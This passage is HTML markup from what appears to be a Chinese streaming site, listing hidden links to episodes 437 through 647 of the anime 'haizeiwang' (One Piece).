                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-647.html" title="第647集">第647集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-646.html" title="第646集">第646集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-645.html" title="第645集">第645集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-644.html" title="第644集">第644集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-643.html" title="第643集">第643集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-642.html" title="第642集">第642集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-641.html" title="第641集">第641集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-640.html" title="第640集">第640集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-639.html" title="第639集">第639集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-638.html" title="第638集">第638集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-637.html" title="第637集">第637集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-636.html" title="第636集">第636集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-635.html" title="第635集">第635集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-634.html" title="第634集">第634集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-633.html" title="第633集">第633集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-632.html" title="第632集">第632集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-631.html" title="第631集">第631集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-630.html" title="第630集">第630集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-629.html" title="第629集">第629集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-628.html" title="第628集">第628集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-627.html" title="第627集">第627集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-626.html" title="第626集">第626集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-625.html" title="第625集">第625集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-624.html" title="第624集">第624集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-623.html" title="第623集">第623集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-622.html" title="第622集">第622集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-621.html" title="第621集">第621集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-620.html" title="第620集">第620集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-619.html" title="第619集">第619集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-618.html" title="第618集">第618集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-617.html" title="第617集">第617集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-616.html" title="第616集">第616集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-615.html" title="第615集">第615集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-614.html" title="第614集">第614集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-613.html" title="第613集">第613集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-612.html" title="第612集">第612集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-611.html" title="第611集">第611集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-610.html" title="第610集">第610集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-609.html" title="第609集">第609集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-608.html" title="第608集">第608集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-607.html" title="第607集">第607集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-606.html" title="第606集">第606集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-605.html" title="第605集">第605集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-604.html" title="第604集">第604集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-603.html" title="第603集">第603集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-602.html" title="第602集">第602集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-601.html" title="第601集">第601集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-600.html" title="第600集">第600集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-599.html" title="第599集">第599集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-598.html" title="第598集">第598集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-597.html" title="第597集">第597集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-596.html" title="第596集">第596集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-595.html" title="第595集">第595集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-594.html" title="第594集">第594集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-593.html" title="第593集">第593集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-592.html" title="第592集">第592集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-591.html" title="第591集">第591集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-590.html" title="第590集">第590集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-589.html" title="第589集">第589集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-588.html" title="第588集">第588集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-587.html" title="第587集">第587集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-586.html" title="第586集">第586集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-585.html" title="第585集">第585集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-584.html" title="第584集">第584集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-583.html" title="第583集">第583集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-582.html" title="第582集">第582集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-581.html" title="第581集">第581集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-580.html" title="第580集">第580集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-579.html" title="第579集">第579集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-578.html" title="第578集">第578集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-577.html" title="第577集">第577集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-576.html" title="第576集">第576集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-575.html" title="第575集">第575集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-574.html" title="第574集">第574集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-573.html" title="第573集">第573集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-572.html" title="第572集">第572集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-571.html" title="第571集">第571集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-570.html" title="第570集">第570集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-569.html" title="第569集">第569集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-568.html" title="第568集">第568集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-567.html" title="第567集">第567集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-566.html" title="第566集">第566集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-565.html" title="第565集">第565集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-564.html" title="第564集">第564集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-563.html" title="第563集">第563集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-562.html" title="第562集">第562集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-561.html" title="第561集">第561集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-560.html" title="第560集">第560集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-559.html" title="第559集">第559集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-558.html" title="第558集">第558集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-557.html" title="第557集">第557集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-556.html" title="第556集">第556集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-555.html" title="第555集">第555集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-554.html" title="第554集">第554集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-553.html" title="第553集">第553集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-552.html" title="第552集">第552集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-551.html" title="第551集">第551集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-550.html" title="第550集">第550集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-549.html" title="第549集">第549集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-548.html" title="第548集">第548集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-547.html" title="第547集">第547集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-546.html" title="第546集">第546集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-545.html" title="第545集">第545集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-544.html" title="第544集">第544集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-543.html" title="第543集">第543集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-542.html" title="第542集">第542集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-541.html" title="第541集">第541集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-540.html" title="第540集">第540集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-539.html" title="第539集">第539集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-538.html" title="第538集">第538集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-537.html" title="第537集">第537集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-536.html" title="第536集">第536集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-535.html" title="第535集">第535集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-534.html" title="第534集">第534集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-533.html" title="第533集">第533集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-532.html" title="第532集">第532集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-531.html" title="第531集">第531集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-530.html" title="第530集">第530集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-529.html" title="第529集">第529集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-528.html" title="第528集">第528集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-527.html" title="第527集">第527集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-526.html" title="第526集">第526集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-525.html" title="第525集">第525集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-524.html" title="第524集">第524集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-523.html" title="第523集">第523集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-522.html" title="第522集">第522集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-521.html" title="第521集">第521集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-520.html" title="第520集">第520集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-519.html" title="第519集">第519集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-518.html" title="第518集">第518集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-517.html" title="第517集">第517集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-516.html" title="第516集">第516集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-515.html" title="第515集">第515集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-514.html" title="第514集">第514集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-513.html" title="第513集">第513集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-512.html" title="第512集">第512集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-511.html" title="第511集">第511集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-510.html" title="第510集">第510集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-509.html" title="第509集">第509集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-508.html" title="第508集">第508集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-507.html" title="第507集">第507集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-506.html" title="第506集">第506集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-505.html" title="第505集">第505集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-504.html" title="第504集">第504集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-503.html" title="第503集">第503集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-502.html" title="第502集">第502集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-501.html" title="第501集">第501集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-500.html" title="第500集">第500集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-499.html" title="第499集">第499集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-498.html" title="第498集">第498集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-497.html" title="第497集">第497集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-496.html" title="第496集">第496集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-495.html" title="第495集">第495集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-494.html" title="第494集">第494集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-493.html" title="第493集">第493集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-492.html" title="第492集">第492集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-491.html" title="第491集">第491集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-490.html" title="第490集">第490集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-489.html" title="第489集">第489集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-488.html" title="第488集">第488集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-487.html" title="第487集">第487集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-486.html" title="第486集">第486集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-485.html" title="第485集">第485集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-484.html" title="第484集">第484集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-483.html" title="第483集">第483集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-482.html" title="第482集">第482集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-481.html" title="第481集">第481集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-480.html" title="第480集">第480集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-479.html" title="第479集">第479集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-478.html" title="第478集">第478集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-477.html" title="第477集">第477集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-476.html" title="第476集">第476集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-475.html" title="第475集">第475集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-474.html" title="第474集">第474集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-473.html" title="第473集">第473集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-472.html" title="第472集">第472集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-471.html" title="第471集">第471集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-470.html" title="第470集">第470集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-469.html" title="第469集">第469集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-468.html" title="第468集">第468集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-467.html" title="第467集">第467集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-466.html" title="第466集">第466集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-465.html" title="第465集">第465集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-464.html" title="第464集">第464集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-463.html" title="第463集">第463集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-462.html" title="第462集">第462集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-461.html" title="第461集">第461集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-460.html" title="第460集">第460集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-459.html" title="第459集">第459集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-458.html" title="第458集">第458集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-457.html" title="第457集">第457集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-456.html" title="第456集">第456集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-455.html" title="第455集">第455集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-454.html" title="第454集">第454集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-453.html" title="第453集">第453集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-452.html" title="第452集">第452集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-451.html" title="第451集">第451集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-450.html" title="第450集">第450集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-449.html" title="第449集">第449集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-448.html" title="第448集">第448集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-447.html" title="第447集">第447集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-446.html" title="第446集">第446集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-445.html" title="第445集">第445集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-444.html" title="第444集">第444集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-443.html" title="第443集">第443集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-442.html" title="第442集">第442集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-441.html" title="第441集">第441集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-440.html" title="第440集">第440集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-439.html" title="第439集">第439集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-438.html" title="第438集">第438集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-437.html" title="第437集">第437集</a>
